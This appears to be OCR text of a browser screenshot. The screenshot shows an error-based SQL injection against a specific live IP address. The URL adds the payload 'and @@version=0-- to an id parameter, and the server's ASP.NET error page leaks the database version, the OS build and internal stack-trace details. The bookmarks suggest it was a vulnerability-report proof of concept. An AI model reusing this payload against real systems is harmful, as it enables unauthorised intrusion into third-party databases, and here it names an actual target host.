 360安全浏览器 7.1
菜单
http://219.138.90.130:82/UIFrameWork/MenuPage.aspx?id='and%20@@version=0--
习近平的博鳌情缘
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +36
购
54